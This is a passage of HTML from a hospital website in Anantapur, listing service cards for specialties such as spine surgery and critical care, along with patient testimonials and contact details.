					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d987c4b elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="d987c4b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1d04762" data-id="1d04762" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-30bd374 elementor-widget elementor-widget-heading" data-id="30bd374" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Your Family Can Trust<br><b>Our Expert Doctors</b></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-fd68816 service-layout--default elementor-widget elementor-widget-deo-services" data-id="fd68816" data-element_type="widget" data-settings="{&quot;post_columns&quot;:&quot;4&quot;,&quot;post_columns_tablet&quot;:6,&quot;post_columns_mobile&quot;:12}" data-widget_type="deo-services.default">
				<div class="elementor-widget-container">
					<div class="eversor-load-more-container"
							data-page_max="3"
							data-page="1"
							data-settings='{"block_id":"fd68816","post_type":"services","widget_type":"deo-services","services_layout":"default","show_featured_image":"yes","image_size":"medikaid_featured_large","title_tag":"h3","show_title":"yes","show_excerpt":"yes","show_read_more":"yes","read_more_text":"Learn More","ignore_sticky_posts":"yes","posts_per_page":6,"post_columns_mobile":12,"post_columns_tablet":6,"post_columns":"4","filter_item_list":"","orderby":"date","order":"DESC"}'>
			<div class="row masonry-grid__services masonry-grid__services-fd68816">

				<div class="grid-sizer col-12 col-md-6 col-lg-4"></div>					<div class="masonry-item col-12 col-md-6 col-lg-4">
						<article class="service hover-up post-15947 services type-services status-publish has-post-thumbnail hentry" itemscope="itemscope" itemtype="https://schema.org/Article">
							<div class="service__container card">							

																	<figure class="service__img-holder entry__img-holder">
										<a href="https://careandcurehospitals.com/services/naturopathy/" title="Naturopathy">
											<img loading="lazy" decoding="async" width="720" height="480" src="https://careandcurehospitals.com/wp-content/uploads/2022/05/critical-720x480.jpg" class="service__img entry__img wp-post-image" alt="" srcset="https://careandcurehospitals.com/wp-content/uploads/2022/05/critical-720x480.jpg 720w, https://careandcurehospitals.com/wp-content/uploads/2022/05/critical-300x200.jpg 300w, https://careandcurehospitals.com/wp-content/uploads/2022/05/critical-1024x683.jpg 1024w, https://careandcurehospitals.com/wp-content/uploads/2022/05/critical-768x512.jpg 768w, https://careandcurehospitals.com/wp-content/uploads/2022/05/critical-1536x1024.jpg 1536w, https://careandcurehospitals.com/wp-content/uploads/2022/05/critical-400x267.jpg 400w, https://careandcurehospitals.com/wp-content/uploads/2022/05/critical-620x413.jpg 620w, https://careandcurehospitals.com/wp-content/uploads/2022/05/critical.jpg 2048w" sizes="(max-width: 720px) 100vw, 720px" />										</a>
									</figure>
								
																	<div class="service__wrapper">
								
									
									<div class="service__content">									
													<h3 class="service__title">
									<a href="https://careandcurehospitals.com/services/naturopathy/">Naturopathy</a>
							
			</h3>
																					</div>
									
																			<div class="service__footer">
														<!-- Read More -->
							<a href="https://careandcurehospitals.com/services/naturopathy/" class="service__read-more">
						
			
									<span class="service__read-more-text">
						Learn More					</span>
								<i class="medikaid-icon-chevron-right service__read-more-icon"></i>

							</a>
			
												</div>
									
																	</div>
								
							</div>
						</article>						
					</div>					

									<div class="masonry-item col-12 col-md-6 col-lg-4">
						<article class="service hover-up post-15936 services type-services status-publish has-post-thumbnail hentry" itemscope="itemscope" itemtype="https://schema.org/Article">
							<div class="service__container card">							

																	<figure class="service__img-holder entry__img-holder">
										<a href="https://careandcurehospitals.com/services/surgical-gastroenterology/" title="Surgical Gastroenterology">
											<img loading="lazy" decoding="async" width="720" height="480" src="https://careandcurehospitals.com/wp-content/uploads/2022/05/critical-720x480.jpg" class="service__img entry__img wp-post-image" alt="" srcset="https://careandcurehospitals.com/wp-content/uploads/2022/05/critical-720x480.jpg 720w, https://careandcurehospitals.com/wp-content/uploads/2022/05/critical-300x200.jpg 300w, https://careandcurehospitals.com/wp-content/uploads/2022/05/critical-1024x683.jpg 1024w, https://careandcurehospitals.com/wp-content/uploads/2022/05/critical-768x512.jpg 768w, https://careandcurehospitals.com/wp-content/uploads/2022/05/critical-1536x1024.jpg 1536w, https://careandcurehospitals.com/wp-content/uploads/2022/05/critical-400x267.jpg 400w, https://careandcurehospitals.com/wp-content/uploads/2022/05/critical-620x413.jpg 620w, https://careandcurehospitals.com/wp-content/uploads/2022/05/critical.jpg 2048w" sizes="(max-width: 720px) 100vw, 720px" />										</a>
									</figure>
								
																	<div class="service__wrapper">
								
									
									<div class="service__content">									
													<h3 class="service__title">
									<a href="https://careandcurehospitals.com/services/surgical-gastroenterology/">Surgical Gastroenterology</a>
							
			</h3>
																					</div>
									
																			<div class="service__footer">
														<!-- Read More -->
							<a href="https://careandcurehospitals.com/services/surgical-gastroenterology/" class="service__read-more">
						
			
									<span class="service__read-more-text">
						Learn More					</span>
								<i class="medikaid-icon-chevron-right service__read-more-icon"></i>

							</a>
			
												</div>
									
																	</div>
								
							</div>
						</article>						
					</div>					

									<div class="masonry-item col-12 col-md-6 col-lg-4">
						<article class="service hover-up post-15918 services type-services status-publish has-post-thumbnail hentry" itemscope="itemscope" itemtype="https://schema.org/Article">
							<div class="service__container card">							

																	<figure class="service__img-holder entry__img-holder">
										<a href="https://careandcurehospitals.com/services/laproscopic-surgeon/" title="Laproscopic surgeon">
											<img loading="lazy" decoding="async" width="720" height="480" src="https://careandcurehospitals.com/wp-content/uploads/2022/05/critical-720x480.jpg" class="service__img entry__img wp-post-image" alt="" srcset="https://careandcurehospitals.com/wp-content/uploads/2022/05/critical-720x480.jpg 720w, https://careandcurehospitals.com/wp-content/uploads/2022/05/critical-300x200.jpg 300w, https://careandcurehospitals.com/wp-content/uploads/2022/05/critical-1024x683.jpg 1024w, https://careandcurehospitals.com/wp-content/uploads/2022/05/critical-768x512.jpg 768w, https://careandcurehospitals.com/wp-content/uploads/2022/05/critical-1536x1024.jpg 1536w, https://careandcurehospitals.com/wp-content/uploads/2022/05/critical-400x267.jpg 400w, https://careandcurehospitals.com/wp-content/uploads/2022/05/critical-620x413.jpg 620w, https://careandcurehospitals.com/wp-content/uploads/2022/05/critical.jpg 2048w" sizes="(max-width: 720px) 100vw, 720px" />										</a>
									</figure>
								
																	<div class="service__wrapper">
								
									
									<div class="service__content">									
													<h3 class="service__title">
									<a href="https://careandcurehospitals.com/services/laproscopic-surgeon/">Laproscopic surgeon</a>
							
			</h3>
																					</div>
									
																			<div class="service__footer">
														<!-- Read More -->
							<a href="https://careandcurehospitals.com/services/laproscopic-surgeon/" class="service__read-more">
						
			
									<span class="service__read-more-text">
						Learn More					</span>
								<i class="medikaid-icon-chevron-right service__read-more-icon"></i>

							</a>
			
												</div>
									
																	</div>
								
							</div>
						</article>						
					</div>					

									<div class="masonry-item col-12 col-md-6 col-lg-4">
						<article class="service hover-up post-15903 services type-services status-publish has-post-thumbnail hentry" itemscope="itemscope" itemtype="https://schema.org/Article">
							<div class="service__container card">							

																	<figure class="service__img-holder entry__img-holder">
										<a href="https://careandcurehospitals.com/services/plastic-surgery/" title="Plastic surgery">
											<img loading="lazy" decoding="async" width="720" height="480" src="https://careandcurehospitals.com/wp-content/uploads/2022/05/critical-720x480.jpg" class="service__img entry__img wp-post-image" alt="" srcset="https://careandcurehospitals.com/wp-content/uploads/2022/05/critical-720x480.jpg 720w, https://careandcurehospitals.com/wp-content/uploads/2022/05/critical-300x200.jpg 300w, https://careandcurehospitals.com/wp-content/uploads/2022/05/critical-1024x683.jpg 1024w, https://careandcurehospitals.com/wp-content/uploads/2022/05/critical-768x512.jpg 768w, https://careandcurehospitals.com/wp-content/uploads/2022/05/critical-1536x1024.jpg 1536w, https://careandcurehospitals.com/wp-content/uploads/2022/05/critical-400x267.jpg 400w, https://careandcurehospitals.com/wp-content/uploads/2022/05/critical-620x413.jpg 620w, https://careandcurehospitals.com/wp-content/uploads/2022/05/critical.jpg 2048w" sizes="(max-width: 720px) 100vw, 720px" />										</a>
									</figure>
								
																	<div class="service__wrapper">
								
									
									<div class="service__content">									
													<h3 class="service__title">
									<a href="https://careandcurehospitals.com/services/plastic-surgery/">Plastic surgery</a>
							
			</h3>
																					</div>
									
																			<div class="service__footer">
														<!-- Read More -->
							<a href="https://careandcurehospitals.com/services/plastic-surgery/" class="service__read-more">
						
			
									<span class="service__read-more-text">
						Learn More					</span>
								<i class="medikaid-icon-chevron-right service__read-more-icon"></i>

							</a>
			
												</div>
									
																	</div>
								
							</div>
						</article>						
					</div>					

									<div class="masonry-item col-12 col-md-6 col-lg-4">
						<article class="service hover-up post-12452 services type-services status-publish has-post-thumbnail hentry" itemscope="itemscope" itemtype="https://schema.org/Article">
							<div class="service__container card">							

																	<figure class="service__img-holder entry__img-holder">
										<a href="https://careandcurehospitals.com/services/critcalcare/" title="Critcalcare">
											<img loading="lazy" decoding="async" width="720" height="480" src="https://careandcurehospitals.com/wp-content/uploads/2022/05/critical-720x480.jpg" class="service__img entry__img wp-post-image" alt="" srcset="https://careandcurehospitals.com/wp-content/uploads/2022/05/critical-720x480.jpg 720w, https://careandcurehospitals.com/wp-content/uploads/2022/05/critical-300x200.jpg 300w, https://careandcurehospitals.com/wp-content/uploads/2022/05/critical-1024x683.jpg 1024w, https://careandcurehospitals.com/wp-content/uploads/2022/05/critical-768x512.jpg 768w, https://careandcurehospitals.com/wp-content/uploads/2022/05/critical-1536x1024.jpg 1536w, https://careandcurehospitals.com/wp-content/uploads/2022/05/critical-400x267.jpg 400w, https://careandcurehospitals.com/wp-content/uploads/2022/05/critical-620x413.jpg 620w, https://careandcurehospitals.com/wp-content/uploads/2022/05/critical.jpg 2048w" sizes="(max-width: 720px) 100vw, 720px" />										</a>
									</figure>
								
																	<div class="service__wrapper">
								
									
									<div class="service__content">									
													<h3 class="service__title">
									<a href="https://careandcurehospitals.com/services/critcalcare/">Critcalcare</a>
							
			</h3>
																					</div>
									
																			<div class="service__footer">
														<!-- Read More -->
							<a href="https://careandcurehospitals.com/services/critcalcare/" class="service__read-more">
						
			
									<span class="service__read-more-text">
						Learn More					</span>
								<i class="medikaid-icon-chevron-right service__read-more-icon"></i>

							</a>
			
												</div>
									
																	</div>
								
							</div>
						</article>						
					</div>					

									<div class="masonry-item col-12 col-md-6 col-lg-4">
						<article class="service hover-up post-12416 services type-services status-publish has-post-thumbnail hentry" itemscope="itemscope" itemtype="https://schema.org/Article">
							<div class="service__container card">							

																	<figure class="service__img-holder entry__img-holder">
										<a href="https://careandcurehospitals.com/services/spine-surgery/" title="Spine Surgery">
											<img loading="lazy" decoding="async" width="720" height="481" src="https://careandcurehospitals.com/wp-content/uploads/2022/05/Spine-Surgery-720x481.jpeg" class="service__img entry__img wp-post-image" alt="" srcset="https://careandcurehospitals.com/wp-content/uploads/2022/05/Spine-Surgery-720x481.jpeg 720w, https://careandcurehospitals.com/wp-content/uploads/2022/05/Spine-Surgery-300x200.jpeg 300w, https://careandcurehospitals.com/wp-content/uploads/2022/05/Spine-Surgery-1024x684.jpeg 1024w, https://careandcurehospitals.com/wp-content/uploads/2022/05/Spine-Surgery-768x513.jpeg 768w, https://careandcurehospitals.com/wp-content/uploads/2022/05/Spine-Surgery-400x267.jpeg 400w, https://careandcurehospitals.com/wp-content/uploads/2022/05/Spine-Surgery-620x414.jpeg 620w, https://careandcurehospitals.com/wp-content/uploads/2022/05/Spine-Surgery.jpeg 1200w" sizes="(max-width: 720px) 100vw, 720px" />										</a>
									</figure>
								
																	<div class="service__wrapper">
								
									
									<div class="service__content">									
													<h3 class="service__title">
									<a href="https://careandcurehospitals.com/services/spine-surgery/">Spine Surgery</a>
							
			</h3>
																					</div>
									
																			<div class="service__footer">
														<!-- Read More -->
							<a href="https://careandcurehospitals.com/services/spine-surgery/" class="service__read-more">
						
			
									<span class="service__read-more-text">
						Learn More					</span>
								<i class="medikaid-icon-chevron-right service__read-more-icon"></i>

							</a>
			
												</div>
									
																	</div>
								
							</div>
						</article>						
					</div>					

				</div> <!-- .row --></div> <!-- .eversor-load-more-container -->				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6febc89d elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="6febc89d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-45bc12e8" data-id="45bc12e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6acb0b26 elementor-widget elementor-widget-heading" data-id="6acb0b26" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Satisfied <b>Patients</b></h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2b567f2 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="2b567f2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-68484457" data-id="68484457" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4aca4336 elementor-widget elementor-widget-heading" data-id="4aca4336" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">"</span>				</div>
				</div>
				<div class="elementor-element elementor-element-573c023c testimonials-layout--boxed eversor-testimonials--align-center elementor-widget elementor-widget-deo-testimonials-slider" data-id="573c023c" data-element_type="widget" data-settings="{&quot;navigation&quot;:&quot;dots&quot;,&quot;speed&quot;:500}" data-widget_type="deo-testimonials-slider.default">
				<div class="elementor-widget-container">
								

			<!-- Slider main container -->
			<div class="swiper-container eversor-slider eversor-testimonials-slider eversor-testimonials-slider-573c023c" data-slider-settings="{&quot;speed&quot;:500,&quot;spaceBetween&quot;:0,&quot;loop&quot;:true,&quot;slidesPerView&quot;:1,&quot;slidesPerGroup&quot;:1,&quot;breakpoints&quot;:{&quot;768&quot;:{&quot;slidesPerView&quot;:1,&quot;slidesPerGroup&quot;:1},&quot;1025&quot;:{&quot;slidesPerView&quot;:1,&quot;slidesPerGroup&quot;:1}},&quot;effect&quot;:null,&quot;pagination&quot;:{&quot;el&quot;:&quot;.swiper-pagination&quot;,&quot;type&quot;:&quot;bullets&quot;,&quot;clickable&quot;:true},&quot;autoplay&quot;:{&quot;delay&quot;:5000,&quot;disableOnInteraction&quot;:true}}" dir="ltr">
				<div class="swiper-wrapper">
			
				
				<div class="swiper-slide">
					<div class="testimonial-wrap">
						<div class="testimonial">

							
															<p class="testimonial__text">Met an accident got ankle injury and head collision.  With the support  of doctors and staff I recovered within 24 hours. Every thing is perfect and services are excellent. Nothing to worry about treatment you will get high sofisticated treatment. Excellent treatment and hospitality . If you are not constraint with ehs go for this hospital. Support staff and treatment is excellent. Guidance and caring of doctors will provide boost for patients.  Totally best in class hospital in small city ANANTAPUR.  Go for it without any doubt if you need best hospitality. Thanks for the management , doctors and supporting staff. Just go for it. All the best.</p>
												

							<div class="testimonial__info">

																

																	<div class="testimonial__cite">
																					<h3 class="testimonial__author">M.Ramakrishna Reddy</h3>
																													</div>
																
								
							</div>

						</div>
					</div>
				</div>

			
				<div class="swiper-slide">
					<div class="testimonial-wrap">
						<div class="testimonial">

							
															<p class="testimonial__text">Best in class hospital for maternity in Anantapur City. Doctor Vasudha Devi Gynaecologist she is simply the best doctor i have ever come across, we went to her during my wife pregnancy. She is calm , composed, listens to the patient, and her diagnosis is Spot-on. A to Z they will provide clear bills both cash and card payments accepted. Great team in place with help starting from the reception to management and Health Insurance Raghavendra &amp; Ramana done easy process. Nurse i think Padmavathi night duty she cared my baby like a mother whole night please appreciate her for excellence cared.
Suggestions: 
1. Introduce packages for Delivery.
2. Baby Cradles for deliveries.</p>
												

							<div class="testimonial__info">

																

																	<div class="testimonial__cite">
																					<h3 class="testimonial__author">Rajesh K</h3>
																													</div>
																
								
							</div>

						</div>
					</div>
				</div>

			
				<div class="swiper-slide">
					<div class="testimonial-wrap">
						<div class="testimonial">

							
															<p class="testimonial__text">Have consulted Dr.Kathyayani for cardiology she treated very carefully and gave best treatment.
Hospital also  very class and clean and g best service.</p>
												

							<div class="testimonial__info">

																

																	<div class="testimonial__cite">
																					<h3 class="testimonial__author">KIRAN REDDY</h3>
																													</div>
																
								
							</div>

						</div>
					</div>
				</div>

			
				<div class="swiper-slide">
					<div class="testimonial-wrap">
						<div class="testimonial">

							
															<p class="testimonial__text">We are very thankful to your hospitality of staff and the service provided by the management.
We are overwhelmed to have such service and proud to have this hospital in Anantapur
Thanks to one and all...</p>
												

							<div class="testimonial__info">

																

																	<div class="testimonial__cite">
																					<h3 class="testimonial__author">Jagadeesh chanda</h3>
																													</div>
																
								
							</div>

						</div>
					</div>
				</div>

			
				<div class="swiper-slide">
					<div class="testimonial-wrap">
						<div class="testimonial">

							
															<p class="testimonial__text">After having moved out of Anantapur some 20years ago, visited the hospital with great skepticism in terms of their protocols, cleanliness etc. Went for OPD visit and came away very impressed. Dr. Mahesh is one of the best that I have visited in a long time. He spends time with patients and is very thorough in asking for symptoms and takes great care in arriving at a diagnosis. I just hope the corporate hospital syndrome prevalent in Blr/Hyd, won&#039;t affect him or management and push doctors towards 5min per patient kind-of-care. Very impressive! Dr. Mahesh and Management: Kudos and keep it up.</p>
												

							<div class="testimonial__info">

																

																	<div class="testimonial__cite">
																					<h3 class="testimonial__author">K R</h3>
																													</div>
																
								
							</div>

						</div>
					</div>
				</div>

			
				<div class="swiper-slide">
					<div class="testimonial-wrap">
						<div class="testimonial">

							
															<p class="testimonial__text">Never thought we would have medical treatment like here in Anantapur. starting with treatment and the way they handle the patient detailed reports and feedback policies are extremely good. Also Doctors and surgeons here are very well educated and had good experience in their fields. I am extremely satisfied and would recommend others to visit this place.</p>
												

							<div class="testimonial__info">

																

																	<div class="testimonial__cite">
																					<h3 class="testimonial__author">RAMU A</h3>
																													</div>
																
								
							</div>

						</div>
					</div>
				</div>

			
				</div> <!-- .swiper-wrapper -->
				
															<div class="swiper-pagination"></div>
									
			</div> <!-- .swiper-container -->
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-2d52111a elementor-widget elementor-widget-image-carousel" data-id="2d52111a" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;5&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;slides_to_show_tablet&quot;:&quot;4&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Image Carousel" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 5"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://careandcurehospitals.com/wp-content/uploads/2022/05/logos-11th-01.jpg" alt="" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 5"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://careandcurehospitals.com/wp-content/uploads/2022/05/logos-11th-05.jpg" alt="" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 5"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://careandcurehospitals.com/wp-content/uploads/2022/05/logos-11th-04.jpg" alt="" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 5"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://careandcurehospitals.com/wp-content/uploads/2022/05/logos-11th-03.jpg" alt="" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 of 5"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://careandcurehospitals.com/wp-content/uploads/2022/05/logos-11th-02.jpg" alt="" /></figure></div>			</div>
							
									</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7bd0699b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7bd0699b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-394015cc elementor-section-full_width elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="394015cc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3555e18c" data-id="3555e18c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-337d405 elementor-section-full_width elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="337d405" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-23de9a7b" data-id="23de9a7b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-5d45a53 elementor-position-left elementor-widget__width-auto elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="5d45a53" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64"><path data-name="layer1" d="M50 21.5l6-9-6-9H14v18h16v5H14l-6 9 6 9h16v14a2 2 0 004 0v-14h16v-18H34v-5z" fill="#ffffff"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Get Directions						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						<a href="#">Find Us On Map</a>					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6b08a0e2" data-id="6b08a0e2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39c52aa elementor-position-left elementor-widget__width-auto elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="39c52aa" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64"><path data-name="layer2" d="M40.009 41.859h-.04a1.1 1.1 0 01-.975-.674L32.845 26.25l-6.178 10.592-.627.073a1.121 1.121 0 01-.945-.462l-4.141-5.8-3.444 4.309-.558.038H0v-2h16.519l3.928-4.91.577-.024a1.106 1.106 0 01.864.458l4.027 5.637 6.119-10.49A1.1 1.1 0 0134 23.81l6.085 14.779 2.99-5.98a1.1 1.1 0 01.987-.609H64v2H44.618l-3.625 7.251a1.108 1.108 0 01-.984.608zM44.87 33.5v.01zm-12.718-8.932v.005z" fill="#ffffff"></path><path data-name="layer1" d="M25.746 30.483c-1.349-1.888-2.523-4.4-5.18-4.4a2.491 2.491 0 00-1.95 1.095c-.781 1.042-1.627 2.034-2.441 3.051-.436.545-.443.75-1.074.771-.96.032-1.926 0-2.886 0H6.558A22.354 22.354 0 015 23C5 5.164 25.354 4.071 31.1 15.659a1 1 0 001.806 0C38.646 4.063 59 5.067 59 22a24.213 24.213 0 01-1.414 8h-13.27c-2.414 0-3.125 1.912-4.051 3.764l-3.972-9.648c-.179-.435-.333-.9-.552-1.314a3.008 3.008 0 00-3.909-1.455c-1.269.674-3.841 5.118-6.086 9.136z" fill="#ffffff"></path><path data-name="layer1" d="M28.522 37.631a2.206 2.206 0 01-2.029 1.245c-2.809 0-4.239-2.959-5.628-4.9a29.013 29.013 0 01-2.126 2.657c-.464.45-1.075.367-1.739.367H9.763a10.51 10.51 0 00.591 1.036C17.4 48.03 29.008 55.242 31.57 56.744a1 1 0 001.017 0C35.2 55.2 47.22 47.714 54.111 37.012a6.361 6.361 0 00.568-1.006h-8.491a.818.818 0 00-.363.053c-.178.136-.322.644-.419.839l-.7 1.391-1.519 3.039a4.266 4.266 0 01-1.806 2.211 3.127 3.127 0 01-3.9-.992 7.488 7.488 0 01-.715-1.518l-4.231-10.278z" fill="#ffffff"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							24x7 Emergency Service						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Cell: 74166 84286					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-25640aba" data-id="25640aba" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-0a10bbd elementor-position-left elementor-widget__width-auto elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0a10bbd" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64"><path data-name="layer2" fill="#ffffff" d="M45.2 42.2L62 59.1V30.6L45.2 42.2zM2 30.2v28.9l16.8-16.9L2 30.2zm22.3 12.1L4.8 62h54.4L39.7 42.3c-3.2-3.1-12.2-3.1-15.4 0zM58 24.6v3.9l2.5-1.8-2.5-2.1zm-52 0l-2.3 1.9L6 28.1v-3.5z"></path><path data-name="layer1" d="M42.2 39.3L54 31.2V2H10v29.2l11.6 8.1c4.8-4.4 15.9-4.4 20.6 0zM46 22H24v-4h22zM18 10h10v4H18zm0 16h28v4H18z" fill="#ffffff"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Contact Us​						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						<a href="mailto:careandcurehospitals@gmail.com">Send us an email​</a>					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
				
			</main>

			
			
		 <!-- elementor check -->	


	
	


	<!-- Footer -->
	<footer class="footer" role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">

		<div class="container">

							
					<div class="footer__widgets">
						<div class="row row-40">
         
							                

																	<div class="col-4 footer__col footer__col-1">
										<div id="block-12" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large footer__logo"><a href="https://careandcurehospitals.com/"><img loading="lazy" decoding="async" width="1024" height="288" src="https://careandcurehospitals.com/wp-content/uploads/2022/05/356X100-CARE-AND-CURE-356X100-02-1-1024x288.png" alt="" class="wp-image-12587" srcset="https://careandcurehospitals.com/wp-content/uploads/2022/05/356X100-CARE-AND-CURE-356X100-02-1-1024x288.png 1024w, https://careandcurehospitals.com/wp-content/uploads/2022/05/356X100-CARE-AND-CURE-356X100-02-1-300x84.png 300w, https://careandcurehospitals.com/wp-content/uploads/2022/05/356X100-CARE-AND-CURE-356X100-02-1-768x216.png 768w, https://careandcurehospitals.com/wp-content/uploads/2022/05/356X100-CARE-AND-CURE-356X100-02-1-400x112.png 400w, https://careandcurehospitals.com/wp-content/uploads/2022/05/356X100-CARE-AND-CURE-356X100-02-1-720x202.png 720w, https://careandcurehospitals.com/wp-content/uploads/2022/05/356X100-CARE-AND-CURE-356X100-02-1-620x174.png 620w, https://careandcurehospitals.com/wp-content/uploads/2022/05/356X100-CARE-AND-CURE-356X100-02-1.png 1484w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>
</figure>



